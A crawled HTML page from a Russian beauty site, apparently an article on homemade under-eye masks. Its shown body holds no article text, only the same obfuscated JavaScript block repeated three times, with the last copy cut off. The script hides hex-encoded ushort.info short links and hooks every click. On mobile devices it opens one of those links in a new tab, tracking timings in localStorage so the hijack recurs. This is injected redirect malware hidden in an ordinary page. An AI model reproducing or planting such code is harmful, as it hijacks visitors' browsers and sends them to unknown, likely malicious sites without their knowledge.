

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/
body_size: 48340
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 